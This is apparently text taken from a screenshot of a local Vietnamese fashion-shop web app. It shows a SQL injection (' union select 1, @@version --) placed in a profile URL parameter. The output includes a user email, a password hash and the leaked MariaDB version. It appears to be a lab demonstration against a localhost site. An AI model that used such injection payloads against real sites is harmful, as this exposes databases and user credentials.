 Thông tin cá nhân
localhost:8081 / 127.0.0.1 / shop
New Shop a E-Commerce Online Sh
localhost:8080/webThoiTrang/profile?action=thao370@gmail.com' union select 1, @@version --
thao370@gmail.com' union select 1, @@version --
Thông tin tài khoản
==========================================================
Email: thao370@gmail.com
pass: 827ccbeea8a706c4c34a16891f84e7b
==========================================================
Email: 1
pass: 10.1.28-MariaDB
==========================================================